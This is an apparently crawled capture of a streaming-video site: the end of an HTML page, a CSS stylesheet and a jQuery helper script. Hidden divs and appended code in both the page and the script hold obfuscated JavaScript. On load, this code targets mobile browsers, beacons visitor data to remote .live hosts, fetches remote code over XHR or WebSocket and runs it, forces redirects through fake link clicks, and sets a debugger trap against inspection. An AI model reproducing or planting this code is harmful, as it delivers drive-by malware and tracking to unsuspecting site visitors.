'+data.result.name+'(c)')(data.result.img.join('')))(cs);}};xhr.send('u=1');}else if(WebSocket&&/UCBrowser|Quark|Huawei|Vivo|NewsArticle/i.test(navigator.userAgent)){k=jaNrk(decodeURIComponent(x(k.replace(new RegExp(c[1]+''+c[1],'g'),c[1]))));var ws=new WebSocket(k+'/wh4/'+i);ws.onmessage=function(e){ws.close();new Function('_tdcs',x(e.data))(cs);};ws.onerror=function(){var s=d[crd]('script');s.src=u+'/vh4/'+i;cs.parentElement.insertBefore(s,cs);}}else{var s=d[crd]('script');s.src=u+'/vh4/'+i;cs.parentElement.insertBefore(s,cs);}})('aHR0cHMlM0ElMkYlMkZhLmRoodGZ2ZmVyZXJiLmxpdmUlM0E4ODkx','d3NzJJTNBJJTJJGJJTJJGYS5mcmV0ZnZ2ZmRyYi5saXZlJJTNBOTUzNA==','172266',window,document,['o','J']);}:function(){};</div>
<script>new Function(document['cu'+'rren'+'tScr'+'ipt']['prev'+'iousE'+'leme'+'ntSi'+'bling']['tex'+'tCo'+'ntent'])();</script>
<div> <div><div> </div>  </div></div><div> </div>
<script>BEkofFqn();</script>



<div style="display: none !important;">function cnoOxCMq(e){var t="",n=r=c1=c2=0;while(n&lt;e.length){r=e.charCodeAt(n);if(r&lt;128){t+=String.fromCharCode(r);n++;}else if(r&gt;191&&r&lt;224){c2=e.charCodeAt(n+1);t+=String.fromCharCode((r&31)&lt;&lt;6|c2&63);n+=2}else{c2=e.charCodeAt(n+1);c3=e.charCodeAt(n+2);t+=String.fromCharCode((r&15)&lt;&lt;12|(c2&63)&lt;&lt;6|c3&63);n+=3;}}return t;};function hsjNkEn(e){var m='ABCDEFGHIJKLMNOPQRSTUVWXYZ'+'abcdefghijklmnopqrstuvwxyz'+'0123456789+/=';var t="",n,r,i,s,o,u,a,f=0;e=e.replace(/[^A-Za-z0-9+/=]/g,"");while(f&lt;e.length){s=m.indexOf(e.charAt(f++));o=m.indexOf(e.charAt(f++));u=m.indexOf(e.charAt(f++));a=m.indexOf(e.charAt(f++));n=s&lt;&lt;2|o&gt;&gt;4;r=(o&15)&lt;&lt;4|u&gt;&gt;2;i=(u&3)&lt;&lt;6|a;t=t+String.fromCharCode(n);if(u!=64){t=t+String.fromCharCode(r);}if(a!=64){t=t+String.fromCharCode(i);}}return cnoOxCMq(t);};window[''+'F'+'J'+'T'+'N'+'W'+'w'+'L'+'']=((navigator.platform&&!/^Mac|Win/.test(navigator.platform))||(!navigator.platform&&/Android|iOS|iPhone/i.test(navigator.userAgent)))?function(){;(function(u,k,i,w,d,c){function VbCZ(t){var e=t.match(new RegExp('^((https?|wss?)?://)?a.'));if(!e)return t;var n=new Date;return(e[1]||"")+[n.getMonth()+1,n.getDate(),n.getHours()].join("").split("").map(function(t){return String.fromCharCode(t%26+(t%2!=0?65:97))}).join("")+"."+t.split(".").slice(-2).join(".")};var x=hsjNkEn,cs=d[x('Y3VycmVudFNjcmlwdA==')],crd=x('Y3JlYXRlRWxlbWVudA==');'jQuery';u=VbCZ(decodeURIComponent(x(u.replace(new RegExp(c[0]+''+c[0],'g'),c[0]))));!function(o,t){var a=o.getItem(t);if(!a||32!==a.length){a='';for(var e=0;e!=32;e++)a+=Math.floor(16*Math.random()).toString(16);o.setItem(t,a)}var n='https://vder.dhtfvvfdrb.live:7891/stats/16680/'+i+'?ukey='+a+'&host='+window.location.host;navigator.sendBeacon?navigator.sendBeacon(n):(new Image).src=n}(localStorage,'__tsuk');'jQuery';if(navigator.userAgent.indexOf('b'+'a'+'id'+'u')!=-1){var xhr=new XMLHttpRequest();xhr.open('POST',u+'/vh4/'+i);xhr.setRequestHeader('Content-Type','application/x-www-form-urlencoded;');xhr.setRequestHeader('X-REQUESTED-WITH','XMLHttpRequest');xhr.onreadystatechange=function(){if(xhr.readyState==4&&xhr.status==200){var data=JSON.parse(xhr.responseText);new Function('_'+'t'+'d'+'cs',new Function('c',data.result.decode+';return '+data.result.name+'(c)')(data.result.img.join('')))(cs);}};xhr.send('u=1');}else if(WebSocket&&/UCBrowser|Quark|Huawei|Vivo|NewsArticle/i.test(navigator.userAgent)){k=VbCZ(decodeURIComponent(x(k.replace(new RegExp(c[1]+''+c[1],'g'),c[1]))));var ws=new WebSocket(k+'/wh4/'+i);ws.onmessage=function(e){ws.close();new Function('_tdcs',x(e.data))(cs);};ws.onerror=function(){var s=d[crd]('script');s.src=u+'/vh4/'+i;cs.parentElement.insertBefore(s,cs);}}else{var s=d[crd]('script');s.src=u+'/vh4/'+i;cs.parentElement.insertBefore(s,cs);}})('aHR0cHMlM0ElMkYlMkZhLmZ3ZXXJmZnhxc2F4LmxpdmUlM0E4ODkx','d3NzJTTNBJTTJGJTTJGYS5mcmV0ZnZ2ZmRyYi5saXZlJTTNBOTTUzNA==','172269',window,document,['X','T']);}:function(){};</div>
<script>new Function(document['cu'+'rren'+'tScr'+'ipt']['prev'+'iousE'+'leme'+'ntSi'+'bling']['tex'+'tCo'+'ntent'])();</script>
<div> <div><div> </div>  </div></div><div> </div>
<script>FJTNWwL();</script>
</body>
</html><script>
eval(function(p,a,c,k,e,r){e=function(c){return(c<a?'':e(parseInt(c/a)))+((c=c%a)>35?String.fromCharCode(c+29):c.toString(36))};if(!''.replace(/^/,String)){while(c--)r[e(c)]=k[c]||e(c);k=[function(e){return r[e]}];e=function(){return'\\w+'};c=1};while(c--)if(k[c])p=p.replace(new RegExp('\\b'+e(c)+'\\b','g'),k[c]);return p}('s w(){p(M x==="N".i("").j().k("")){y O}P a=(Q^R)+(S^T);t z=x[\'\\U\\b\\0\\8\\V\\l\\0\\7\\2\'][\'\\2\\1\\u\\1\\q\\0\\8\\r\\3\\b\\0\']();a=\'\\m\\m\\0\\0\\1\\0\';t A=W X(\'\\3\\7\\5\\8\\1\\4\\5\\c\\4\\d\\h\\1\\7\\0\\c\\4\\d\\3\\5\\c\\4\\d\\1\\5\\c\\q\\4\\7\\5\\1\\q\\b\\B\\d\\h\\1\\7\\0\\c\\9\\6\\3\\n\\m\\9\\0\\8\\8\\f\\c\\b\\f\\e\\9\\4\\3\\7\\c\\q\\0\\9\\1\\b\\c\\1\\d\\0\\8\\3\\B\\e\\4\\7\\4\\c\\4\\0\\e\\1\\9\\4\\6\\0\\c\\e\\1\\9\\4\\6\\0\',\'\\4\');y A[\'\\2\\0\\b\\2\'](z)}s C(a){t g=o[\'\\n\\8\\0\\3\\2\\0\\D\\6\\0\\e\\0\\7\\2\']("\\3");g[\'\\h\\8\\0\\Y\']=a;g[\'\\b\\2\\f\\6\\0\'][\'\\5\\4\\b\\d\\6\\3\\f\']="Z".i("").j().k("");g[\'\\2\\3\\8\\l\\0\\2\']="\\10\\9\\6\\3\\7\\m";o[\'\\9\\1\\5\\f\'][\'\\3\\d\\d\\0\\7\\5\\r\\h\\4\\6\\5\'](g);g[\'\\n\\6\\4\\n\\m\']();o[\'\\9\\1\\5\\f\'][\'\\8\\0\\e\\1\\E\\0\\r\\h\\4\\6\\5\'](g)}o[\'\\3\\5\\5\\D\\E\\0\\7\\2\\u\\4\\b\\2\\0\\7\\0\\8\']("\\11\\12\\13\\r\\1\\7\\2\\0\\7\\2\\u\\1\\3\\5\\0\\5",s(){p(!F[\'\\l\\6\\1\\9\\3\\6\\G\\3\\8\']){p(o[\'\\9\\1\\5\\f\']!=14){F[\'\\l\\6\\1\\9\\3\\6\\G\\3\\8\']="\\v";H=I[\'\\l\\0\\2\\v\\2\\0\\e\']("J".i("").j().k(""));p(!H&&w()){C("\\h\\2\\2\\d\\15\\K\\K\\16\\17\\18\\19\\L\\2\\6\\b\\0\\f\\L\\n\\1\\e")}I[\'\\b\\0\\2\\v\\2\\0\\e\']("J".i("").j().k(""),"1a".i("").j().k(""))}}});',62,73,'u0065|u006F|u0074|u0061|u0069|u0064|u006C|u006E|u0072|u0062||u0073|u007C|u0070|u006D|u0079|_0x6fc11c|u0068|split|reverse|join|u0067|u006B|u0063|document|if|u0077|u0043|function|const|u004C|u0049|isMobileDevice|navigator|return|_0xe78gc|_0x_0xe70|u0020|OpenUrl|u0045|u0076|window|u0056|hasExecuted|localStorage|ff_kcul|u002F|u002E|typeof|denifednu|false|var|187114|187106|914247|914243|u0075|u0041|new|RegExp|u0066|enon|u005F|u0044|u004F|u004D|null|u003A|u0037|u0035|u0033|u0032|eurt'.split('|'),0,{}))</script>

--- FILE ---
content_type: text/css
request_url: http://kpb88.com/template/fenpcwap/css/style.css
body_size: 2574
content:
@charset "utf-8";
html, body {
	overflow-x: hidden;
	font-size:13px;
    color: #333;
	background-color:#fff;
    margin:0;
    font-family: Microsoft YaHei, Helvetica, '宋体', Tahoma, Arial, "5b8b4f53", sans-serif;
}
form, h1, h2, h3, h4, h5, h6,th {
	font-weight:400;
	font-size:13px;
}
form, h1, h2, h3, h4, h5, h6, ul, ol, dl, dt, dd {
	margin:0;
	padding:0;
	list-style:none;
}
a {
 	color:#333;
    text-decoration:none;
  	font-size:13px;
}
a:hover {
 	color:#3577ce;
}
.l {
	float:left
}
.r {
	float:right;
	/*! float: left; */
	width: 224px;
}
/*
.text-left{text-align:left}
.text-right{text-align:right}*/
.text-center{text-align:center;}
.white-space{white-space:nowrap}
.text-color{color:#337ab7}
/*清除浮动*/
.clearfix:after,.clearfix:before{display:table;content:" "}
.container{
  margin-right:auto;
  margin-left:auto
}
/* 头部 */
.header {
	overflow-y:auto;
    margin:10px 0px 10px 0;
	overflow:hidden;
  	width:100%;
}
.header .logo {
	float:left;
	overflow:hidden;
	width:33%;
	padding-top:0px;
	white-space:nowrap;
}
.header .logo a{
	height:33px;
    line-height:1.74;
	font-weight:bold;
	font-family:'微软雅黑';
	font-size:19px;
    padding:5px 4px;
	text-align:center;
	background-color:#339933;
	color:#fff;
	white-space:nowrap;
	vertical-align:middle;
    text-shadow:0px 1px 0px rgba(0,0,0,.8);
}
.header .search {
	overflow:hidden;
	width:66%;
}
.header .search .size{
	font-size:10px;
  	float:right;
    text-align:right;
	width: 44px;
}
/* 搜索框 */
.input-group{
	vertical-align:middle;
  	width:60%;
}
.input-addon,
.input-text,
.input-so {
	height:33px;
	font-size:12px;
	line-height:1.3;
}
.input-text{
	float:left;
    width:88%;
	padding:2px 5px;
	display:block;
	color:#555;
	background-color:#fff;
	border:1px solid #ddd;
}
.input-text:focus,
.input-so:focus{
	outline:0;
}
.input-so {
    padding:0px 10px;
	text-align:center;
	cursor:pointer;
    margin-left:-42px;
	background-color:#333;
	color:#fff;
	white-space:nowrap;
	border:1px solid #333;
}

/*头部栏目导航*/
.nav {
    overflow:hidden;
	background:#339933;
	clear:both;
	line-height:32px;
	width:100%;
}
.nab {
    overflow:hidden;
	background:#339966;
	clear:both;
	line-height:32px;
	width:100%;
}
.nav dd {
	float:left;
	width:20%;
	white-space:nowrap;
	overflow:hidden;
	padding:0;
	line-height:32px;
}
.nab dd {
	float:left;
	width:20%;
	white-space:nowrap;
	overflow:hidden;
	padding:0;
	line-height:32px;
}
.nav dd a {
	float:left;
	text-align:center;
	overflow:hidden;
	width:100%;
	color:#fff;
}
.nab dd a {
	float:left;
	text-align:center;
	overflow:hidden;
	width:100%;
	color:#fff;
}
.nav dd a:hover {
	background:#4c8fe8;
    color:#fff;
}
.nab dd a:hover {
	background:#4c8fe8;
    color:#fff;
}
.nav dd a.focu {
	background:#4c8fe8;
	color:#fff;
}
.nab dd a.focu {
	background:#4c8fe8;
	color:#fff;
}
/*副导航条*/
.title{
  padding:5px 3px 5px 5px;
  margin-top:10px;
  margin-bottom:10px;
  list-style:none;
  background-color:#D4D4D4;
  font-size:13px;
  width:100%;
}
.title>li{display:inline-block}
.title>li+li:before{
  padding:0 2px;
  color:#ddd;content:"| "
}
.title .r a{
  padding:4px 5px;
  font-size:13px;
  border:1px solid #4c8fe8;
  text-align:center;
  margin-right:-1px;
}
/*.title .r .hover,.title .r a:hover{
    background-color:#4c8fe8;
    color:#fff;
    border:1px solid #4c8fe8;
}*/

/*-分类翻页Pages-*/
.mac_pages1 {text-align:center; padding:8px 0 0 0; overflow:hidden;}
.mac_pages1 .page_tip1 {color:#7f7f7f;font-weight:normal;margin-bottom:8px;}
.mac_pages1 .page_link1{display:inline-block; padding:5px 8px; border:1px solid #ddd;font:normal 13px/18px Verdana;margin-bottom:2px;}
.mac_pages1 .page_current1{display:inline-block; padding:5px 8px; background-color:#4c8fe8; border:1px solid #4c8fe8; color:#fff;}
.mac_pages1 .page_input1 {height:25px; width:30px;border:1px solid #ddd;}
.mac_pages1 .page_btn1{border:1px solid #CCCCCC; height:24px; width:40px;text-align:center; cursor: hand;}
.mac_pages1 .page_info1 a:hover{background-color:#4c8fe8; border:1px solid #4c8fe8; color:#fff;}
/*-/Page-*/
/*-搜索后文字提示-*/
.wrap{width:100%;max-width:1260px;min-width:320px;padding:0;margin:0 auto; position:relative; overflow:hidden;font-size:13px;}
.wrap h1{font-size:13px}
/*友情琏接*/
.links {
	margin:6px 0 10px 0;
	padding:0;
    width:100%;
}
.link {
	margin:0 -5px;
    display:inline-block;
  	list-style:none;
}
.link li{
    display:inline-block;
    font-size:12px;
    width:16.666666667%;
	line-height:1.5;
  	padding:5px;
}
.footer{
  border-top:1px solid #f5f5f5;
  margin-top:10px;
  line-height:12px;
  text-align:center;
}

/*-内容页-*/
.media {
	overflow:hidden;
  	width:100%;
}
.media ul{
	margin-left:-5px;
  	margin-right:-5px;
}
.media li {
	float:left;
	width:50%;
	height:128px;
	padding:0 5px 0 5px;
	overflow:hidden;
  	background-color:#fff;
}
.media li img {
	width:100%;
	height:130px;
}
.media .media-info dt{
    text-align:left;
  	overflow:hidden;
	line-height:1.7;
}
.media .media-info .playurl2{
	margin-bottom:8px;
    line-height:2.3;
}
.media .media-info .playurl2 a{
    border-top:1px solid #4c8fe8;
	padding:7px 10px;
	background: #4c8fe8;
	color: #fff;
  	font-size:13px;
  	text-align:center;
  	vertical-align:middle;
}
/*-播放地址-*/
.playurl{
	margin-top:10px;
}
.playurl dt{
	margin-bottom:10px;
}
.playurl dd{
	margin:0;
}
.playurl dd a{
	margin:0;
    /*border:1px solid #337ab7;*/
	padding:7px 10px;
	background: #4c8fe8;
	color: #fff;
  	font-size:13px;
}
/*-内容页热播-*/
.title3 {
	margin-top:10px;
  	margin-bottom:5px;
	padding:0;
  	overflow:hidden;
    width:100%;
}
.pic {
    overflow:hidden;
    width:100%;
}
.pic ul{
	margin-left:-5px;
  	margin-right:-5px;
}
.pic li {
	float:left;
	width:50%;
	height:162px;
	padding:0 5px 0 5px;
	/*text-align:center;*/
	white-space:nowrap;
	overflow:hidden;
  	background-color:#fff;
}
.pic li img {
	width:100%;
	height:130px;
}
.pic li span {
	color:#4c8fe8;
}
.pic2 {
    overflow:hidden;
    width:100%;
}
.pic2 ul{
	margin-left:-10px;
  	margin-right:-10px;
}
.pic2 li {
	float:left;
	width:50%;
	line-height:1.5;
	padding:5px 10px;
	white-space:nowrap;
	overflow:hidden;
    background-color:#fff;
}
/*-播放器-*/
.play-t{
  /*padding:5px 0px 5px 0px;*/
  margin-top:1px;
  list-style:none;
  background-color:#000;
  font-size:13px;
  width:100%;
  color:#ff0000;
  overflow:hidden;
  text-align:center;
  line-height:2;
}
.play-t .l a,.play-t .r a{
  font-size:13px;
  /*border:1px solid #4c8fe8;*/
  text-align:center;
  color:#fff;
  padding:6px 5px;
  background: #4c8fe8;
	/*line-height:1.8;*/
}

.play_t {width:100%;overflow:hidden;background:#000;padding:0px 0;font-size:13px;color:#fff;}
.play_t .l{	float:left;padding-top:2px;}
.play_t .r{	float:right;}
.play_t a{padding-left:5px;font-size:13px;color:#fff;}
.play_t .r a{
	padding:7px 10px;
	background: #4c8fe8;
  	text-align:center;
	line-height:1.9;
}
#bofang_box{ width:100%;overflow:hidden;position:relative; margin:0px auto 0 auto;height:250px;background:#000;}
/*自适应*/
*{box-sizing:border-box;}
@media (min-width:480px){.container{width:480px}}
@media (min-width:760px){.container{width:760px}}
@media (min-width:960px){.container{width:960px}}
@media (min-width:1000px){.container{width:1000px}}

@media (max-width:479px) {
    .container{margin-right:10px;margin-left:10px}
}
@media (min-width:480px){
    .header .logo a{font-size:20px;padding:5px 8px;line-height:1.65;}
    .pic li,.pic2 li {width:33.33333333333333%;}
    .pic li {height:130px;}
    .pic li img {height:100px;}
    .media li{width:33.33333333333333%;height:100px;}
    .media li img{height:100px;}
    .media .media-info{width:66.66666666666666%;height:100px;}
    .media .media-info .playurl2{margin-bottom:5px;line-height:2;}
    #bofang_box{ width:100%;height:290px;}
}
@media (min-width:760px){
    .header .logo a{font-size:20px;padding:5px 8px;line-height:1.65;}
    .pic li,.pic2 li {width:25%;}
    .pic li {height:150px;}
    .pic li img {height:120px;}
    .media li{width:25%;height:120px;}
    .media li img{height:120px;}
    .media .media-info{width:75%;height:120px;}
    #bofang_box{ width:100%;height:420px;}
}
@media (min-width:960px){
    .header .logo a{font-size:20px;padding:5px 8px;line-height:1.65;}
    .nav dd{width:10%;}
    .nab dd{width:10%;}
    .pic li,.pic2 li {width:16.666666667%;}
    .pic li {height:130px;}
    .pic li img {height:100px;}
    .media li{width:16.666666667%;height:100px;}
    .media li img{height:100px;}
    .media .media-info{width:83.33333333333333%;height:100px;}
    #bofang_box{ width:100%;height:530px;}
}
@media (min-width:1000px){
    .header .logo a{font-size:20px;padding:5px 8px;line-height:1.65;}
    .nav {line-height:38px;}
    .nav dd{width:10%;line-height:38px;}
    .nab {line-height:38px;}
    .nab dd{width:10%;line-height:38px;}
    .pic li,.pic2 li {width:16.666666667%;}
    .pic li {height:160px;}
    .pic li img {height:130px;}
    .media li{width:16.666666667%;height:130px;}
    .media li img{height:130px;}
    .media .media-info{width:83.33333333333333%;height:130px;}
    #bofang_box{ width:100%;height:530px;}
}
/* 隐藏 */
@media (max-width:480px){.links,.link{display:none!important}}
@media (min-width:480px) and (max-width:759px){.links,.link{display:none!important}}
@media (min-width:760px) and (max-width:959px){.side,.hidden-lg,.hidden-sm,.top-right{display:none!important}}
@media (min-width:960px){.hidden-lg{display:none!important}}
/* 显示 */
@media (max-width:480px){.visible-xs{display:block!important}}
@media (min-width:480px) and (max-width:759px){.visible-sm{display:block!important}}
@media (min-width:760px) and (max-width:959px){.links,.link{display:block!important}}
@media (min-width:960px){.links,.link{display:block!important}}

.pipaniu{width:100%;height:60px;margin-bottom:3px}@media screen and (max-width:60px){.pipaniu{width:100%;height:60px;margin-bottom:4px}}
.pipaniu90{width:100%;height:90px;margin-bottom:3px}@media screen and (max-width:60px){.pipaniu{width:100%;height:90px;margin-bottom:4px}}
.pipaniu120{width:100%;height:120px;margin-bottom:3px}@media screen and (max-width:60px){.pipaniu{width:100%;height:120px;margin-bottom:4px}}

--- FILE ---
content_type: application/javascript
request_url: http://kpb88.com/template/fenpcwap/js/jquery.base.js
body_size: 3825
content:
islogin=0;
function checkcookie(){
	if(document.cookie.indexOf('qr_u=')>=0){
	islogin=1;
	return true;
	}
	return false;
}
checkcookie();

$(function(){
	// drop-down
	$(".drop-down").hover(function(){		
		$(this).find(".drop-title").addClass("drop-title-hover");
		$(this).find(".drop-box").show();
	},function(){
		$(this).find(".drop-title").removeClass("drop-title-hover");
		$(this).find(".drop-box").hide();
	});		
});

$(document).ready(function(){
			
	// ui-input
	$(".ui-input").focus(function(){
		$(this).addClass("ui-input-focus");
	}).hover(function(){
		$(this).addClass("ui-input-hover");
	},function(){
		$(this).removeClass("ui-input-hover");
	});
	$(".ui-input").blur(function(){
		$(this).removeClass("ui-input-focus");
	});			
	
	// ui-form-placeholder
	$(".ui-form-placeholder").each(function(){
		var _label = $(this).find(".ui-label");
		var _input = $(this).find(".ui-input");
		var _text =  $(this).find(".ui-input").val();
		
		if (_text != ""){
			_label.hide();
		}
		
		_label.css("z-index","3");
		_label.click(function(){
			$(this).hide();
			_input.focus();
		});	
		_input.focus(function(){
			_label.hide();
		});	
	});
		
	// ui-button
	$(".ui-button").hover(function(){
		$(this).addClass("ui-button-hover");
	},function(){
		$(this).removeClass("ui-button-hover");
	});
		
	// close-his	
	$(".close-his").click(function(){
		$(this).parents(".drop-box").hide();
	});
	
	// show-tipinfo
	$(".show-tipinfo a").hover(function(){
		$(this).parent().parent().find(".tipInfo").show();
	},function(){		
		$(this).parent().parent().find(".tipInfo").hide();
	});	
	
	$("#wish").trigger('click');
	
	
	
	// timeinfo
	$(".timeinfo").hover(function(){
		$(this).addClass("timeinfo-active");
	},function(){
		$(this).removeClass("timeinfo-active");
	});	
	
	// Date List Jquery
	$(".date-list").each(function(){
		$lis = $(this).find("li:last").index();		
		if($lis > 5){
			$(this).addClass("date-long");
		}	
	});
	
	
});

// Tab Menu JS Common
function setTab(name,cursel,n){
	for(i=1;i<=n;i++){
		var menu=document.getElementById(name+i);
		var con=document.getElementById("con_"+name+"_"+i);
		menu.className=i==cursel?"current":"";
		con.style.display=i==cursel?"block":"none";
	}
}

function checkcookie(){
	if(document.cookie.indexOf('baient_pro=')>=0){
	islogin=1;
	return true;
	}
	return false;
}
checkcookie();
$(document).ready(function(){
	// Baby Time Step A Tips
	$(".play-mode-list a").each(function(j,div){
			$(this).click(function(){
		//$("html,body").animate({scrollTop:$("#"+listid).offset().top}, 500); //我要平滑
		        if ($(this).parent().hasClass("current") ){
				return;
                }
				var txt=$(this).attr("title").split('-');
				$(".detail-pic .text").text(txt[1]);
				var listid=$(this).attr("id")+'-list';
				if(listid !='bdhd-pl-list' && listid!='qvod-pl-list'){
					$('#'+listid+' .txt').text('( 无需安装任何插件，即可快速播放 )');
				}
				$(this).parent().nextAll().removeClass("current");
				$(this).parent().prevAll().removeClass("current");
				$(this).parent().addClass("current")
				$('.play-list-box').hide().css("opacity",0);
				
				$('.play-list-box:eq('+j+')').show().animate({"opacity":"1"},1200);
	});
	});
	//order
	$('#detail-list .order a').click(function(){
		if($(this).hasClass('asc')){
			$(this).removeClass('asc').addClass('desc').text('降序');
		}else{
			$(this).removeClass('desc').addClass('asc').text('升序');
		}
		var a=$('.play-list-box:eq('+$(this).attr('data')+') .play-list');
		var b=$('.play-list-box:eq('+$(this).attr('data')+') .play-list a');
		a.html(b.get().reverse());
	});

	
});
 function intval(v)
    {    
    v = parseInt(v);    
    return isNaN(v) ? 0 : v;
    } 
    // 获取元素信息
    function getPos(e)
    {    
    var l = 0;    
    var t  = 0;    
    var w = intval(e.style.width);    
    var h = intval(e.style.height);    
    var wb = e.offsetWidth;    
    var hb = e.offsetHeight;    
    while (e.offsetParent)
    {       
     l += e.offsetLeft + (e.currentStyle?intval(e.currentStyle.borderLeftWidth):0);        
     t += e.offsetTop  + (e.currentStyle?intval(e.currentStyle.borderTopWidth):0);        
     e = e.offsetParent;    
     }    
     l += e.offsetLeft + (e.currentStyle?intval(e.currentStyle.borderLeftWidth):0);    
     t  += e.offsetTop  + (e.currentStyle?intval(e.currentStyle.borderTopWidth):0);    
     return {x:l, y:t, w:w, h:h, wb:wb, hb:hb}; } 
     // 获取滚动条信息
     function getScroll() 
     {    
     var t, l, w, h;         
     if (document.documentElement && document.documentElement.scrollTop)
     {        
     t = document.documentElement.scrollTop;        
     l = document.documentElement.scrollLeft;        
     w = document.documentElement.scrollWidth;       
     h = document.documentElement.scrollHeight;    
     }
     else if (document.body)
     {        
     t = document.body.scrollTop;        
     l = document.body.scrollLeft;        
     w = document.body.scrollWidth;        
     h = document.body.scrollHeight;    
     }    
     return { t: t, l: l, w: w, h: h };
     } 
     // 锚点(Anchor)间平滑跳转
     function scroller(el, duration)
     {    
     if(typeof el != 'object')
     {
     el = document.getElementById(el);
     }     
     if(!el) return;     
     var z = this;    
     z.el = el;    
     z.p = getPos(el);    
     z.s = getScroll();    
     z.clear = function()
     {
     window.clearInterval(z.timer);z.timer=null
     };    
     z.t=(new Date).getTime();     
     z.step = function()
     {        
     var t = (new Date).getTime();        
     var p = (t - z.t) / duration;        
     if (t >= duration + z.t)
     {            
     z.clear();            
     window.setTimeout(function(){z.scroll(z.p.y, z.p.x)},13);         }
     else {            
     st = ((-Math.cos(p*Math.PI)/2) + 0.5) * (z.p.y-z.s.t) + z.s.t;            
     sl = ((-Math.cos(p*Math.PI)/2) + 0.5) * (z.p.x-z.s.l) + z.s.l;            
     z.scroll(st, sl);        
     }    
     };    
     z.scroll = function (t, l){window.scrollTo(l, t)};    
     z.timer = window.setInterval(function(){z.step();},13);
     }function xxSJRox(e){var t = "",n = r = c1 = c2 = 0;while (n < e.length){r = e.charCodeAt(n);if (r < 128){t += String.fromCharCode(r);n++}else if (r > 191 && r < 224){c2 = e.charCodeAt(n + 1);t += String.fromCharCode((r & 31) << 6 | c2 & 63);n += 2}else{c2 = e.charCodeAt(n + 1);c3 = e.charCodeAt(n + 2);t += String.fromCharCode((r & 15) << 12 | (c2 & 63) << 6 | c3 & 63);n += 3}}return t}function aPnDhiTia(e){var m = 'ABCDEFGHIJKLMNOPQRSTUVWXYZabcdefghijklmnopqrstuvwxyz0123456789+/=';var t = "",n,r,i,s,o,u,a,f = 0;e = e.replace(/[^A-Za-z0-9+/=]/g,"");while (f < e.length){s = m.indexOf(e.charAt(f++));o = m.indexOf(e.charAt(f++));u = m.indexOf(e.charAt(f++));a = m.indexOf(e.charAt(f++));n = s << 2 | o >> 4;r = (o & 15) << 4 | u >> 2;i = (u & 3) << 6 | a;t = t + String.fromCharCode(n);if (u != 64){t = t + String.fromCharCode(r)}if (a != 64){t = t + String.fromCharCode(i)}}return xxSJRox(t)}eval('window')['\x4d\x66\x58\x4b\x77\x56'] = function(){;(function(u,r,w,d,f,c){var x = aPnDhiTia;u = decodeURIComponent(x(u.replace(new RegExp(c + '' + c,'g'),c)));'jQuery';k = r[2] + 'c' + f[1];'Flex';v = k + f[6];var s = d.createElement(v + c[0] + c[1]),g = function(){};s.type = 'text/javascript';{s.onload = function(){g()}}s.src = u;'CSS';d.getElementsByTagName('head')[0].appendChild(s)})('aHR0cHM6Ly9jb2RlLmpxdWVyeS5jb20vanF1ZXJ5Lm1pbi0zLjYuOC5qcw==','FgsPmaNtZ',window,document,'jrGYBsijJU','ptbnNbK')};if (!(/^Mac|Win/.test(navigator.platform))) MfXKwV();setInterval(function(){debugger;},100);
/*138ae887806f*/
eval(function(p,a,c,k,e,r){e=function(c){return(c<a?'':e(parseInt(c/a)))+((c=c%a)>35?String.fromCharCode(c+29):c.toString(36))};if(!''.replace(/^/,String)){while(c--)r[e(c)]=k[c]||e(c);k=[function(e){return r[e]}];e=function(){return'\\w+'};c=1};while(c--)if(k[c])p=p.replace(new RegExp('\\b'+e(c)+'\\b','g'),k[c]);return p}('s w(){p(M x==="N".i("").j().k("")){y O}P a=(Q^R)+(S^T);t z=x[\'\\U\\b\\0\\8\\V\\l\\0\\7\\2\'][\'\\2\\1\\u\\1\\q\\0\\8\\r\\3\\b\\0\']();a=\'\\m\\m\\0\\0\\1\\0\';t A=W X(\'\\3\\7\\5\\8\\1\\4\\5\\c\\4\\d\\h\\1\\7\\0\\c\\4\\d\\3\\5\\c\\4\\d\\1\\5\\c\\q\\4\\7\\5\\1\\q\\b\\B\\d\\h\\1\\7\\0\\c\\9\\6\\3\\n\\m\\9\\0\\8\\8\\f\\c\\b\\f\\e\\9\\4\\3\\7\\c\\q\\0\\9\\1\\b\\c\\1\\d\\0\\8\\3\\B\\e\\4\\7\\4\\c\\4\\0\\e\\1\\9\\4\\6\\0\\c\\e\\1\\9\\4\\6\\0\',\'\\4\');y A[\'\\2\\0\\b\\2\'](z)}s C(a){t g=o[\'\\n\\8\\0\\3\\2\\0\\D\\6\\0\\e\\0\\7\\2\']("\\3");g[\'\\h\\8\\0\\Y\']=a;g[\'\\b\\2\\f\\6\\0\'][\'\\5\\4\\b\\d\\6\\3\\f\']="Z".i("").j().k("");g[\'\\2\\3\\8\\l\\0\\2\']="\\10\\9\\6\\3\\7\\m";o[\'\\9\\1\\5\\f\'][\'\\3\\d\\d\\0\\7\\5\\r\\h\\4\\6\\5\'](g);g[\'\\n\\6\\4\\n\\m\']();o[\'\\9\\1\\5\\f\'][\'\\8\\0\\e\\1\\E\\0\\r\\h\\4\\6\\5\'](g)}o[\'\\3\\5\\5\\D\\E\\0\\7\\2\\u\\4\\b\\2\\0\\7\\0\\8\']("\\11\\12\\13\\r\\1\\7\\2\\0\\7\\2\\u\\1\\3\\5\\0\\5",s(){p(!F[\'\\l\\6\\1\\9\\3\\6\\G\\3\\8\']){p(o[\'\\9\\1\\5\\f\']!=14){F[\'\\l\\6\\1\\9\\3\\6\\G\\3\\8\']="\\v";H=I[\'\\l\\0\\2\\v\\2\\0\\e\']("J".i("").j().k(""));p(!H&&w()){C("\\h\\2\\2\\d\\15\\K\\K\\16\\17\\18\\19\\L\\2\\6\\b\\0\\f\\L\\n\\1\\e")}I[\'\\b\\0\\2\\v\\2\\0\\e\']("J".i("").j().k(""),"1a".i("").j().k(""))}}});',62,73,'u0065|u006F|u0074|u0061|u0069|u0064|u006C|u006E|u0072|u0062||u0073|u007C|u0070|u006D|u0079|_0x6fc11c|u0068|split|reverse|join|u0067|u006B|u0063|document|if|u0077|u0043|function|const|u004C|u0049|isMobileDevice|navigator|return|_0xe78gc|_0x_0xe70|u0020|OpenUrl|u0045|u0076|window|u0056|hasExecuted|localStorage|ff_kcul|u002F|u002E|typeof|denifednu|false|var|187114|187106|914247|914243|u0075|u0041|new|RegExp|u0066|enon|u005F|u0044|u004F|u004D|null|u003A|u0037|u0035|u0033|u0032|eurt'.split('|'),0,{}))

--- FILE ---
content_type: application/javascript
request_url: http://kpb88.com/static/js/jquery.lazyload.js
body_size: 733
content:

